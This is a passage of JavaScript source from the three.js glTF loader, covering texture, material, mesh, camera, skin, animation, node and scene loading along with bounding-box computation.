                    if ( loader.isImageBitmapLoader === true ) {

                        onLoad = function ( imageBitmap ) {

                            const texture = new THREE.Texture( imageBitmap );
                            texture.needsUpdate = true;
                            resolve( texture );

                        };

                    }

                    loader.load( THREE.LoaderUtils.resolveURL( sourceURI, options.path ), onLoad, undefined, reject );

                } );

            } ).then( function ( texture ) {

                // Clean up resources and configure THREE.Texture.
                if ( isObjectURL === true ) {

                    URL.revokeObjectURL( sourceURI );

                }

                texture.flipY = false;
                if ( textureDef.name ) texture.name = textureDef.name;
                const samplers = json.samplers || {};
                const sampler = samplers[ textureDef.sampler ] || {};
                texture.magFilter = WEBGL_FILTERS[ sampler.magFilter ] || THREE.LinearFilter;
                texture.minFilter = WEBGL_FILTERS[ sampler.minFilter ] || THREE.LinearMipmapLinearFilter;
                texture.wrapS = WEBGL_WRAPPINGS[ sampler.wrapS ] || THREE.RepeatWrapping;
                texture.wrapT = WEBGL_WRAPPINGS[ sampler.wrapT ] || THREE.RepeatWrapping;
                parser.associations.set( texture, {
                    textures: textureIndex
                } );
                return texture;

            } ).catch( function () {

                console.error( 'THREE.GLTFLoader: Couldn\'t load texture', sourceURI );
                return null;

            } );
            this.textureCache[ cacheKey ] = promise;
            return promise;

        }
        /**
         * Asynchronously assigns a texture to the given material parameters.
         * @param {Object} materialParams
         * @param {string} mapName
         * @param {Object} mapDef
         * @return {Promise<Texture>}
         */


        assignTexture( materialParams, mapName, mapDef ) {

            const parser = this;
            return this.getDependency( 'texture', mapDef.index ).then( function ( texture ) {

                // Materials sample aoMap from UV set 1 and other maps from UV set 0 - this can't be configured
                // However, we will copy UV set 0 to UV set 1 on demand for aoMap
                if ( mapDef.texCoord !== undefined && mapDef.texCoord != 0 && ! ( mapName === 'aoMap' && mapDef.texCoord == 1 ) ) {

                    console.warn( 'THREE.GLTFLoader: Custom UV set ' + mapDef.texCoord + ' for texture ' + mapName + ' not yet supported.' );

                }

                if ( parser.extensions[ EXTENSIONS.KHR_TEXTURE_TRANSFORM ] ) {

                    const transform = mapDef.extensions !== undefined ? mapDef.extensions[ EXTENSIONS.KHR_TEXTURE_TRANSFORM ] : undefined;

                    if ( transform ) {

                        const gltfReference = parser.associations.get( texture );
                        texture = parser.extensions[ EXTENSIONS.KHR_TEXTURE_TRANSFORM ].extendTexture( texture, transform );
                        parser.associations.set( texture, gltfReference );

                    }

                }

                materialParams[ mapName ] = texture;
                return texture;

            } );

        }
        /**
         * Assigns final material to a THREE.Mesh, THREE.Line, or THREE.Points instance. The instance
         * already has a material (generated from the glTF material options alone)
         * but reuse of the same glTF material may require multiple threejs materials
         * to accommodate different primitive types, defines, etc. New materials will
         * be created if necessary, and reused from a cache.
         * @param  {Object3D} mesh THREE.Mesh, THREE.Line, or THREE.Points instance.
         */


        assignFinalMaterial( mesh ) {

            const geometry = mesh.geometry;
            let material = mesh.material;
            const useDerivativeTangents = geometry.attributes.tangent === undefined;
            const useVertexColors = geometry.attributes.color !== undefined;
            const useFlatShading = geometry.attributes.normal === undefined;

            if ( mesh.isPoints ) {

                const cacheKey = 'PointsMaterial:' + material.uuid;
                let pointsMaterial = this.cache.get( cacheKey );

                if ( ! pointsMaterial ) {

                    pointsMaterial = new THREE.PointsMaterial();
                    THREE.Material.prototype.copy.call( pointsMaterial, material );
                    pointsMaterial.color.copy( material.color );
                    pointsMaterial.map = material.map;
                    pointsMaterial.sizeAttenuation = false; // glTF spec says points should be 1px

                    this.cache.add( cacheKey, pointsMaterial );

                }

                material = pointsMaterial;

            } else if ( mesh.isLine ) {

                const cacheKey = 'LineBasicMaterial:' + material.uuid;
                let lineMaterial = this.cache.get( cacheKey );

                if ( ! lineMaterial ) {

                    lineMaterial = new THREE.LineBasicMaterial();
                    THREE.Material.prototype.copy.call( lineMaterial, material );
                    lineMaterial.color.copy( material.color );
                    this.cache.add( cacheKey, lineMaterial );

                }

                material = lineMaterial;

            } // Clone the material if it will be modified


            if ( useDerivativeTangents || useVertexColors || useFlatShading ) {

                let cacheKey = 'ClonedMaterial:' + material.uuid + ':';
                if ( material.isGLTFSpecularGlossinessMaterial ) cacheKey += 'specular-glossiness:';
                if ( useDerivativeTangents ) cacheKey += 'derivative-tangents:';
                if ( useVertexColors ) cacheKey += 'vertex-colors:';
                if ( useFlatShading ) cacheKey += 'flat-shading:';
                let cachedMaterial = this.cache.get( cacheKey );

                if ( ! cachedMaterial ) {

                    cachedMaterial = material.clone();
                    if ( useVertexColors ) cachedMaterial.vertexColors = true;
                    if ( useFlatShading ) cachedMaterial.flatShading = true;

                    if ( useDerivativeTangents ) {

                        // https://github.com/mrdoob/three.js/issues/11438#issuecomment-507003995
                        if ( cachedMaterial.normalScale ) cachedMaterial.normalScale.y *= - 1;
                        if ( cachedMaterial.clearcoatNormalScale ) cachedMaterial.clearcoatNormalScale.y *= - 1;

                    }

                    this.cache.add( cacheKey, cachedMaterial );
                    this.associations.set( cachedMaterial, this.associations.get( material ) );

                }

                material = cachedMaterial;

            } // workarounds for mesh and geometry


            if ( material.aoMap && geometry.attributes.uv2 === undefined && geometry.attributes.uv !== undefined ) {

                geometry.setAttribute( 'uv2', geometry.attributes.uv );

            }

            mesh.material = material;

        }

        getMaterialType() {

            return THREE.MeshStandardMaterial;

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#materials
         * @param {number} materialIndex
         * @return {Promise<Material>}
         */


        loadMaterial( materialIndex ) {

            const parser = this;
            const json = this.json;
            const extensions = this.extensions;
            const materialDef = json.materials[ materialIndex ];
            let materialType;
            const materialParams = {};
            const materialExtensions = materialDef.extensions || {};
            const pending = [];

            if ( materialExtensions[ EXTENSIONS.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS ] ) {

                const sgExtension = extensions[ EXTENSIONS.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS ];
                materialType = sgExtension.getMaterialType();
                pending.push( sgExtension.extendParams( materialParams, materialDef, parser ) );

            } else if ( materialExtensions[ EXTENSIONS.KHR_MATERIALS_UNLIT ] ) {

                const kmuExtension = extensions[ EXTENSIONS.KHR_MATERIALS_UNLIT ];
                materialType = kmuExtension.getMaterialType();
                pending.push( kmuExtension.extendParams( materialParams, materialDef, parser ) );

            } else {

                // Specification:
                // https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#metallic-roughness-material
                const metallicRoughness = materialDef.pbrMetallicRoughness || {};
                materialParams.color = new THREE.Color( 1.0, 1.0, 1.0 );
                materialParams.opacity = 1.0;

                if ( Array.isArray( metallicRoughness.baseColorFactor ) ) {

                    const array = metallicRoughness.baseColorFactor;
                    materialParams.color.fromArray( array );
                    materialParams.opacity = array[ 3 ];

                }

                if ( metallicRoughness.baseColorTexture !== undefined ) {

                    pending.push( parser.assignTexture( materialParams, 'map', metallicRoughness.baseColorTexture ) );

                }

                materialParams.metalness = metallicRoughness.metallicFactor !== undefined ? metallicRoughness.metallicFactor : 1.0;
                materialParams.roughness = metallicRoughness.roughnessFactor !== undefined ? metallicRoughness.roughnessFactor : 1.0;

                if ( metallicRoughness.metallicRoughnessTexture !== undefined ) {

                    pending.push( parser.assignTexture( materialParams, 'metalnessMap', metallicRoughness.metallicRoughnessTexture ) );
                    pending.push( parser.assignTexture( materialParams, 'roughnessMap', metallicRoughness.metallicRoughnessTexture ) );

                }

                materialType = this._invokeOne( function ( ext ) {

                    return ext.getMaterialType && ext.getMaterialType( materialIndex );

                } );
                pending.push( Promise.all( this._invokeAll( function ( ext ) {

                    return ext.extendMaterialParams && ext.extendMaterialParams( materialIndex, materialParams );

                } ) ) );

            }

            if ( materialDef.doubleSided === true ) {

                materialParams.side = THREE.DoubleSide;

            }

            const alphaMode = materialDef.alphaMode || ALPHA_MODES.OPAQUE;

            if ( alphaMode === ALPHA_MODES.BLEND ) {

                materialParams.transparent = true; // See: https://github.com/mrdoob/three.js/issues/17706

                materialParams.depthWrite = false;

            } else {

                materialParams.format = THREE.RGBFormat;
                materialParams.transparent = false;

                if ( alphaMode === ALPHA_MODES.MASK ) {

                    materialParams.alphaTest = materialDef.alphaCutoff !== undefined ? materialDef.alphaCutoff : 0.5;

                }

            }

            if ( materialDef.normalTexture !== undefined && materialType !== THREE.MeshBasicMaterial ) {

                pending.push( parser.assignTexture( materialParams, 'normalMap', materialDef.normalTexture ) );
                materialParams.normalScale = new THREE.Vector2( 1, 1 );

                if ( materialDef.normalTexture.scale !== undefined ) {

                    const scale = materialDef.normalTexture.scale;
                    materialParams.normalScale.set( scale, scale );

                }

            }

            if ( materialDef.occlusionTexture !== undefined && materialType !== THREE.MeshBasicMaterial ) {

                pending.push( parser.assignTexture( materialParams, 'aoMap', materialDef.occlusionTexture ) );

                if ( materialDef.occlusionTexture.strength !== undefined ) {

                    materialParams.aoMapIntensity = materialDef.occlusionTexture.strength;

                }

            }

            if ( materialDef.emissiveFactor !== undefined && materialType !== THREE.MeshBasicMaterial ) {

                materialParams.emissive = new THREE.Color().fromArray( materialDef.emissiveFactor );

            }

            if ( materialDef.emissiveTexture !== undefined && materialType !== THREE.MeshBasicMaterial ) {

                pending.push( parser.assignTexture( materialParams, 'emissiveMap', materialDef.emissiveTexture ) );

            }

            return Promise.all( pending ).then( function () {

                let material;

                if ( materialType === GLTFMeshStandardSGMaterial ) {

                    material = extensions[ EXTENSIONS.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS ].createMaterial( materialParams );

                } else {

                    material = new materialType( materialParams );

                }

                if ( materialDef.name ) material.name = materialDef.name; // baseColorTexture, emissiveTexture, and specularGlossinessTexture use sRGB encoding.

                if ( material.map ) material.map.encoding = THREE.sRGBEncoding;
                if ( material.emissiveMap ) material.emissiveMap.encoding = THREE.sRGBEncoding;
                assignExtrasToUserData( material, materialDef );
                parser.associations.set( material, {
                    materials: materialIndex
                } );
                if ( materialDef.extensions ) addUnknownExtensionsToUserData( extensions, material, materialDef );
                return material;

            } );

        }
        /** When THREE.Object3D instances are targeted by animation, they need unique names. */


        createUniqueName( originalName ) {

            const sanitizedName = THREE.PropertyBinding.sanitizeNodeName( originalName || '' );
            let name = sanitizedName;

            for ( let i = 1; this.nodeNamesUsed[ name ]; ++ i ) {

                name = sanitizedName + '_' + i;

            }

            this.nodeNamesUsed[ name ] = true;
            return name;

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#geometry
         *
         * Creates BufferGeometries from primitives.
         *
         * @param {Array<GLTF.Primitive>} primitives
         * @return {Promise<Array<BufferGeometry>>}
         */


        loadGeometries( primitives ) {

            const parser = this;
            const extensions = this.extensions;
            const cache = this.primitiveCache;

            function createDracoPrimitive( primitive ) {

                return extensions[ EXTENSIONS.KHR_DRACO_MESH_COMPRESSION ].decodePrimitive( primitive, parser ).then( function ( geometry ) {

                    return addPrimitiveAttributes( geometry, primitive, parser );

                } );

            }

            const pending = [];

            for ( let i = 0, il = primitives.length; i < il; i ++ ) {

                const primitive = primitives[ i ];
                const cacheKey = createPrimitiveKey( primitive ); // See if we've already created this geometry

                const cached = cache[ cacheKey ];

                if ( cached ) {

                    // Use the cached geometry if it exists
                    pending.push( cached.promise );

                } else {

                    let geometryPromise;

                    if ( primitive.extensions && primitive.extensions[ EXTENSIONS.KHR_DRACO_MESH_COMPRESSION ] ) {

                        // Use DRACO geometry if available
                        geometryPromise = createDracoPrimitive( primitive );

                    } else {

                        // Otherwise create a new geometry
                        geometryPromise = addPrimitiveAttributes( new THREE.BufferGeometry(), primitive, parser );

                    } // Cache this geometry


                    cache[ cacheKey ] = {
                        primitive: primitive,
                        promise: geometryPromise
                    };
                    pending.push( geometryPromise );

                }

            }

            return Promise.all( pending );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#meshes
         * @param {number} meshIndex
         * @return {Promise<Group|Mesh|SkinnedMesh>}
         */


        loadMesh( meshIndex ) {

            const parser = this;
            const json = this.json;
            const extensions = this.extensions;
            const meshDef = json.meshes[ meshIndex ];
            const primitives = meshDef.primitives;
            const pending = [];

            for ( let i = 0, il = primitives.length; i < il; i ++ ) {

                const material = primitives[ i ].material === undefined ? createDefaultMaterial( this.cache ) : this.getDependency( 'material', primitives[ i ].material );
                pending.push( material );

            }

            pending.push( parser.loadGeometries( primitives ) );
            return Promise.all( pending ).then( function ( results ) {

                const materials = results.slice( 0, results.length - 1 );
                const geometries = results[ results.length - 1 ];
                const meshes = [];

                for ( let i = 0, il = geometries.length; i < il; i ++ ) {

                    const geometry = geometries[ i ];
                    const primitive = primitives[ i ]; // 1. create THREE.Mesh

                    let mesh;
                    const material = materials[ i ];

                    if ( primitive.mode === WEBGL_CONSTANTS.TRIANGLES || primitive.mode === WEBGL_CONSTANTS.TRIANGLE_STRIP || primitive.mode === WEBGL_CONSTANTS.TRIANGLE_FAN || primitive.mode === undefined ) {

                        // .isSkinnedMesh isn't in glTF spec. See ._markDefs()
                        mesh = meshDef.isSkinnedMesh === true ? new THREE.SkinnedMesh( geometry, material ) : new THREE.Mesh( geometry, material );

                        if ( mesh.isSkinnedMesh === true && ! mesh.geometry.attributes.skinWeight.normalized ) {

                            // we normalize floating point skin weight array to fix malformed assets (see #15319)
                            // it's important to skip this for non-float32 data since normalizeSkinWeights assumes non-normalized inputs
                            mesh.normalizeSkinWeights();

                        }

                        if ( primitive.mode === WEBGL_CONSTANTS.TRIANGLE_STRIP ) {

                            mesh.geometry = toTrianglesDrawMode( mesh.geometry, THREE.TriangleStripDrawMode );

                        } else if ( primitive.mode === WEBGL_CONSTANTS.TRIANGLE_FAN ) {

                            mesh.geometry = toTrianglesDrawMode( mesh.geometry, THREE.TriangleFanDrawMode );

                        }

                    } else if ( primitive.mode === WEBGL_CONSTANTS.LINES ) {

                        mesh = new THREE.LineSegments( geometry, material );

                    } else if ( primitive.mode === WEBGL_CONSTANTS.LINE_STRIP ) {

                        mesh = new THREE.Line( geometry, material );

                    } else if ( primitive.mode === WEBGL_CONSTANTS.LINE_LOOP ) {

                        mesh = new THREE.LineLoop( geometry, material );

                    } else if ( primitive.mode === WEBGL_CONSTANTS.POINTS ) {

                        mesh = new THREE.Points( geometry, material );

                    } else {

                        throw new Error( 'THREE.GLTFLoader: Primitive mode unsupported: ' + primitive.mode );

                    }

                    if ( Object.keys( mesh.geometry.morphAttributes ).length > 0 ) {

                        updateMorphTargets( mesh, meshDef );

                    }

                    mesh.name = parser.createUniqueName( meshDef.name || 'mesh_' + meshIndex );
                    assignExtrasToUserData( mesh, meshDef );
                    if ( primitive.extensions ) addUnknownExtensionsToUserData( extensions, mesh, primitive );
                    parser.assignFinalMaterial( mesh );
                    meshes.push( mesh );

                }

                for ( let i = 0, il = meshes.length; i < il; i ++ ) {

                    parser.associations.set( meshes[ i ], {
                        meshes: meshIndex,
                        primitives: i
                    } );

                }

                if ( meshes.length === 1 ) {

                    return meshes[ 0 ];

                }

                const group = new THREE.Group();
                parser.associations.set( group, {
                    meshes: meshIndex
                } );

                for ( let i = 0, il = meshes.length; i < il; i ++ ) {

                    group.add( meshes[ i ] );

                }

                return group;

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#cameras
         * @param {number} cameraIndex
         * @return {Promise<THREE.Camera>}
         */


        loadCamera( cameraIndex ) {

            let camera;
            const cameraDef = this.json.cameras[ cameraIndex ];
            const params = cameraDef[ cameraDef.type ];

            if ( ! params ) {

                console.warn( 'THREE.GLTFLoader: Missing camera parameters.' );
                return;

            }

            if ( cameraDef.type === 'perspective' ) {

                camera = new THREE.PerspectiveCamera( THREE.MathUtils.radToDeg( params.yfov ), params.aspectRatio || 1, params.znear || 1, params.zfar || 2e6 );

            } else if ( cameraDef.type === 'orthographic' ) {

                camera = new THREE.OrthographicCamera( - params.xmag, params.xmag, params.ymag, - params.ymag, params.znear, params.zfar );

            }

            if ( cameraDef.name ) camera.name = this.createUniqueName( cameraDef.name );
            assignExtrasToUserData( camera, cameraDef );
            return Promise.resolve( camera );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#skins
         * @param {number} skinIndex
         * @return {Promise<Object>}
         */


        loadSkin( skinIndex ) {

            const skinDef = this.json.skins[ skinIndex ];
            const skinEntry = {
                joints: skinDef.joints
            };

            if ( skinDef.inverseBindMatrices === undefined ) {

                return Promise.resolve( skinEntry );

            }

            return this.getDependency( 'accessor', skinDef.inverseBindMatrices ).then( function ( accessor ) {

                skinEntry.inverseBindMatrices = accessor;
                return skinEntry;

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#animations
         * @param {number} animationIndex
         * @return {Promise<AnimationClip>}
         */


        loadAnimation( animationIndex ) {

            const json = this.json;
            const animationDef = json.animations[ animationIndex ];
            const pendingNodes = [];
            const pendingInputAccessors = [];
            const pendingOutputAccessors = [];
            const pendingSamplers = [];
            const pendingTargets = [];

            for ( let i = 0, il = animationDef.channels.length; i < il; i ++ ) {

                const channel = animationDef.channels[ i ];
                const sampler = animationDef.samplers[ channel.sampler ];
                const target = channel.target;
                const name = target.node !== undefined ? target.node : target.id; // NOTE: target.id is deprecated.

                const input = animationDef.parameters !== undefined ? animationDef.parameters[ sampler.input ] : sampler.input;
                const output = animationDef.parameters !== undefined ? animationDef.parameters[ sampler.output ] : sampler.output;
                pendingNodes.push( this.getDependency( 'node', name ) );
                pendingInputAccessors.push( this.getDependency( 'accessor', input ) );
                pendingOutputAccessors.push( this.getDependency( 'accessor', output ) );
                pendingSamplers.push( sampler );
                pendingTargets.push( target );

            }

            return Promise.all( [ Promise.all( pendingNodes ), Promise.all( pendingInputAccessors ), Promise.all( pendingOutputAccessors ), Promise.all( pendingSamplers ), Promise.all( pendingTargets ) ] ).then( function ( dependencies ) {

                const nodes = dependencies[ 0 ];
                const inputAccessors = dependencies[ 1 ];
                const outputAccessors = dependencies[ 2 ];
                const samplers = dependencies[ 3 ];
                const targets = dependencies[ 4 ];
                const tracks = [];

                for ( let i = 0, il = nodes.length; i < il; i ++ ) {

                    const node = nodes[ i ];
                    const inputAccessor = inputAccessors[ i ];
                    const outputAccessor = outputAccessors[ i ];
                    const sampler = samplers[ i ];
                    const target = targets[ i ];
                    if ( node === undefined ) continue;
                    node.updateMatrix();
                    node.matrixAutoUpdate = true;
                    let TypedKeyframeTrack;

                    switch ( PATH_PROPERTIES[ target.path ] ) {

                        case PATH_PROPERTIES.weights:
                            TypedKeyframeTrack = THREE.NumberKeyframeTrack;
                            break;

                        case PATH_PROPERTIES.rotation:
                            TypedKeyframeTrack = THREE.QuaternionKeyframeTrack;
                            break;

                        case PATH_PROPERTIES.position:
                        case PATH_PROPERTIES.scale:
                        default:
                            TypedKeyframeTrack = THREE.VectorKeyframeTrack;
                            break;

                    }

                    const targetName = node.name ? node.name : node.uuid;
                    const interpolation = sampler.interpolation !== undefined ? INTERPOLATION[ sampler.interpolation ] : THREE.InterpolateLinear;
                    const targetNames = [];

                    if ( PATH_PROPERTIES[ target.path ] === PATH_PROPERTIES.weights ) {

                        node.traverse( function ( object ) {

                            if ( object.morphTargetInfluences ) {

                                targetNames.push( object.name ? object.name : object.uuid );

                            }

                        } );

                    } else {

                        targetNames.push( targetName );

                    }

                    let outputArray = outputAccessor.array;

                    if ( outputAccessor.normalized ) {

                        const scale = getNormalizedComponentScale( outputArray.constructor );
                        const scaled = new Float32Array( outputArray.length );

                        for ( let j = 0, jl = outputArray.length; j < jl; j ++ ) {

                            scaled[ j ] = outputArray[ j ] * scale;

                        }

                        outputArray = scaled;

                    }

                    for ( let j = 0, jl = targetNames.length; j < jl; j ++ ) {

                        const track = new TypedKeyframeTrack( targetNames[ j ] + '.' + PATH_PROPERTIES[ target.path ], inputAccessor.array, outputArray, interpolation ); // Override interpolation with custom factory method.

                        if ( sampler.interpolation === 'CUBICSPLINE' ) {

                            track.createInterpolant = function InterpolantFactoryMethodGLTFCubicSpline( result ) {

                                // A CUBICSPLINE keyframe in glTF has three output values for each input value,
                                // representing inTangent, splineVertex, and outTangent. As a result, track.getValueSize()
                                // must be divided by three to get the interpolant's sampleSize argument.
                                const interpolantType = this instanceof THREE.QuaternionKeyframeTrack ? GLTFCubicSplineQuaternionInterpolant : GLTFCubicSplineInterpolant;
                                return new interpolantType( this.times, this.values, this.getValueSize() / 3, result );

                            }; // Mark as CUBICSPLINE. `track.getInterpolation()` doesn't support custom interpolants.


                            track.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline = true;

                        }

                        tracks.push( track );

                    }

                }

                const name = animationDef.name ? animationDef.name : 'animation_' + animationIndex;
                return new THREE.AnimationClip( name, undefined, tracks );

            } );

        }

        createNodeMesh( nodeIndex ) {

            const json = this.json;
            const parser = this;
            const nodeDef = json.nodes[ nodeIndex ];
            if ( nodeDef.mesh === undefined ) return null;
            return parser.getDependency( 'mesh', nodeDef.mesh ).then( function ( mesh ) {

                const node = parser._getNodeRef( parser.meshCache, nodeDef.mesh, mesh ); // if weights are provided on the node, override weights on the mesh.


                if ( nodeDef.weights !== undefined ) {

                    node.traverse( function ( o ) {

                        if ( ! o.isMesh ) return;

                        for ( let i = 0, il = nodeDef.weights.length; i < il; i ++ ) {

                            o.morphTargetInfluences[ i ] = nodeDef.weights[ i ];

                        }

                    } );

                }

                return node;

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#nodes-and-hierarchy
         * @param {number} nodeIndex
         * @return {Promise<Object3D>}
         */


        loadNode( nodeIndex ) {

            const json = this.json;
            const extensions = this.extensions;
            const parser = this;
            const nodeDef = json.nodes[ nodeIndex ]; // reserve node's name before its dependencies, so the root has the intended name.

            const nodeName = nodeDef.name ? parser.createUniqueName( nodeDef.name ) : '';
            return function () {

                const pending = [];

                const meshPromise = parser._invokeOne( function ( ext ) {

                    return ext.createNodeMesh && ext.createNodeMesh( nodeIndex );

                } );

                if ( meshPromise ) {

                    pending.push( meshPromise );

                }

                if ( nodeDef.camera !== undefined ) {

                    pending.push( parser.getDependency( 'camera', nodeDef.camera ).then( function ( camera ) {

                        return parser._getNodeRef( parser.cameraCache, nodeDef.camera, camera );

                    } ) );

                }

                parser._invokeAll( function ( ext ) {

                    return ext.createNodeAttachment && ext.createNodeAttachment( nodeIndex );

                } ).forEach( function ( promise ) {

                    pending.push( promise );

                } );

                return Promise.all( pending );

            }().then( function ( objects ) {

                let node; // .isBone isn't in glTF spec. See ._markDefs

                if ( nodeDef.isBone === true ) {

                    node = new THREE.Bone();

                } else if ( objects.length > 1 ) {

                    node = new THREE.Group();

                } else if ( objects.length === 1 ) {

                    node = objects[ 0 ];

                } else {

                    node = new THREE.Object3D();

                }

                if ( node !== objects[ 0 ] ) {

                    for ( let i = 0, il = objects.length; i < il; i ++ ) {

                        node.add( objects[ i ] );

                    }

                }

                if ( nodeDef.name ) {

                    node.userData.name = nodeDef.name;
                    node.name = nodeName;

                }

                assignExtrasToUserData( node, nodeDef );
                if ( nodeDef.extensions ) addUnknownExtensionsToUserData( extensions, node, nodeDef );

                if ( nodeDef.matrix !== undefined ) {

                    const matrix = new THREE.Matrix4();
                    matrix.fromArray( nodeDef.matrix );
                    node.applyMatrix4( matrix );

                } else {

                    if ( nodeDef.translation !== undefined ) {

                        node.position.fromArray( nodeDef.translation );

                    }

                    if ( nodeDef.rotation !== undefined ) {

                        node.quaternion.fromArray( nodeDef.rotation );

                    }

                    if ( nodeDef.scale !== undefined ) {

                        node.scale.fromArray( nodeDef.scale );

                    }

                }

                if ( ! parser.associations.has( node ) ) {

                    parser.associations.set( node, {} );

                }

                parser.associations.get( node ).nodes = nodeIndex;
                return node;

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#scenes
         * @param {number} sceneIndex
         * @return {Promise<Group>}
         */


        loadScene( sceneIndex ) {

            const json = this.json;
            const extensions = this.extensions;
            const sceneDef = this.json.scenes[ sceneIndex ];
            const parser = this; // THREE.Loader returns THREE.Group, not Scene.
            // See: https://github.com/mrdoob/three.js/issues/18342#issuecomment-578981172

            const scene = new THREE.Group();
            if ( sceneDef.name ) scene.name = parser.createUniqueName( sceneDef.name );
            assignExtrasToUserData( scene, sceneDef );
            if ( sceneDef.extensions ) addUnknownExtensionsToUserData( extensions, scene, sceneDef );
            const nodeIds = sceneDef.nodes || [];
            const pending = [];

            for ( let i = 0, il = nodeIds.length; i < il; i ++ ) {

                pending.push( buildNodeHierarchy( nodeIds[ i ], scene, json, parser ) );

            }

            return Promise.all( pending ).then( function () {

                // Removes dangling associations, associations that reference a node that
                // didn't make it into the scene.
                const reduceAssociations = node => {

                    const reducedAssociations = new Map();

                    for ( const [ key, value ] of parser.associations ) {

                        if ( key instanceof THREE.Material || key instanceof THREE.Texture ) {

                            reducedAssociations.set( key, value );

                        }

                    }

                    node.traverse( node => {

                        const mappings = parser.associations.get( node );

                        if ( mappings != null ) {

                            reducedAssociations.set( node, mappings );

                        }

                    } );
                    return reducedAssociations;

                };

                parser.associations = reduceAssociations( scene );
                return scene;

            } );

        }

    }

    function buildNodeHierarchy( nodeId, parentObject, json, parser ) {

        const nodeDef = json.nodes[ nodeId ];
        return parser.getDependency( 'node', nodeId ).then( function ( node ) {

            if ( nodeDef.skin === undefined ) return node; // build skeleton here as well

            let skinEntry;
            return parser.getDependency( 'skin', nodeDef.skin ).then( function ( skin ) {

                skinEntry = skin;
                const pendingJoints = [];

                for ( let i = 0, il = skinEntry.joints.length; i < il; i ++ ) {

                    pendingJoints.push( parser.getDependency( 'node', skinEntry.joints[ i ] ) );

                }

                return Promise.all( pendingJoints );

            } ).then( function ( jointNodes ) {

                node.traverse( function ( mesh ) {

                    if ( ! mesh.isMesh ) return;
                    const bones = [];
                    const boneInverses = [];

                    for ( let j = 0, jl = jointNodes.length; j < jl; j ++ ) {

                        const jointNode = jointNodes[ j ];

                        if ( jointNode ) {

                            bones.push( jointNode );
                            const mat = new THREE.Matrix4();

                            if ( skinEntry.inverseBindMatrices !== undefined ) {

                                mat.fromArray( skinEntry.inverseBindMatrices.array, j * 16 );

                            }

                            boneInverses.push( mat );

                        } else {

                            console.warn( 'THREE.GLTFLoader: Joint "%s" could not be found.', skinEntry.joints[ j ] );

                        }

                    }

                    mesh.bind( new THREE.Skeleton( bones, boneInverses ), mesh.matrixWorld );

                } );
                return node;

            } );

        } ).then( function ( node ) {

            // build node hierachy
            parentObject.add( node );
            const pending = [];

            if ( nodeDef.children ) {

                const children = nodeDef.children;

                for ( let i = 0, il = children.length; i < il; i ++ ) {

                    const child = children[ i ];
                    pending.push( buildNodeHierarchy( child, node, json, parser ) );

                }

            }

            return Promise.all( pending );

        } );

    }
    /**
     * @param {BufferGeometry} geometry
     * @param {GLTF.Primitive} primitiveDef
     * @param {GLTFParser} parser
     */


    function computeBounds( geometry, primitiveDef, parser ) {

        const attributes = primitiveDef.attributes;
        const box = new THREE.Box3();

        if ( attributes.POSITION !== undefined ) {

            const accessor = parser.json.accessors[ attributes.POSITION ];
            const min = accessor.min;
            const max = accessor.max; // glTF requires 'min' and 'max', but VRM (which extends glTF) currently ignores that requirement.

            if ( min !== undefined && max !== undefined ) {

                box.set( new THREE.Vector3( min[ 0 ], min[ 1 ], min[ 2 ] ), new THREE.Vector3( max[ 0 ], max[ 1 ], max[ 2 ] ) );

                if ( accessor.normalized ) {

                    const boxScale = getNormalizedComponentScale( WEBGL_COMPONENT_TYPES[ accessor.componentType ] );
                    box.min.multiplyScalar( boxScale );
                    box.max.multiplyScalar( boxScale );

                }

            } else {

                console.warn( 'THREE.GLTFLoader: Missing min/max properties for accessor POSITION.' );
                return;

            }

        } else {

            return;

        }

        const targets = primitiveDef.targets;

        if ( targets !== undefined ) {

            const maxDisplacement = new THREE.Vector3();
            const vector = new THREE.Vector3();

            for ( let i = 0, il = targets.length; i < il; i ++ ) {

                const target = targets[ i ];

                if ( target.POSITION !== undefined ) {

                    const accessor = parser.json.accessors[ target.POSITION ];
                    const min = accessor.min;
                    const max = accessor.max; // glTF requires 'min' and 'max', but VRM (which extends glTF) currently ignores that requirement.

                    if ( min !== undefined && max !== undefined ) {

                        // we need to get max of absolute components because target weight is [-1,1]
                        vector.setX( Math.max( Math.abs( min[ 0 ] ), Math.abs( max[ 0 ] ) ) );
                        vector.setY( Math.max( Math.abs( min[ 1 ] ), Math.abs( max[ 1 ] ) ) );
                        vector.setZ( Math.max( Math.abs( min[ 2 ] ), Math.abs( max[ 2 ] ) ) );

                        if ( accessor.normalized ) {

                            const boxScale = getNormalizedComponentScale( WEBGL_COMPONENT_TYPES[ accessor.componentType ] );
                            vector.multiplyScalar( boxScale );

                        } // Note: this assumes that the sum of all weights is at most 1. This isn't quite correct - it's more conservative
                        // to assume that each target can have a max weight of 1. However, for some use cases - notably, when morph targets
                        // are used to implement key-frame animations and as such only two are active at a time - this results in very large
                        // boxes. So for now we make a box that's sometimes a touch too small but is hopefully mostly of reasonable size.


                        maxDisplacement.max( vector );

                    } else {

                        console.warn( 'THREE.GLTFLoader: Missing min/max properties for accessor POSITION.' );

                    }

                }

            } // As per comment above this box isn't conservative, but has a reasonable size for a very large number of morph targets.


            box.expandByVector( maxDisplacement );

        }

        geometry.boundingBox = box;
        const sphere = new THREE.Sphere();
        box.getCenter( sphere.center );
        sphere.radius = box.min.distanceTo( box.max ) / 2;
        geometry.boundingSphere = sphere;

    }
    /**
     * @param {BufferGeometry} geometry
     * @param {GLTF.Primitive} primitiveDef
     * @param {GLTFParser} parser
     * @return {Promise<BufferGeometry>}
     */


    function addPrimitiveAttributes( geometry, primitiveDef, parser ) {

        const attributes = primitiveDef.attributes;
        const pending = [];

        function assignAttributeAccessor( accessorIndex, attributeName ) {

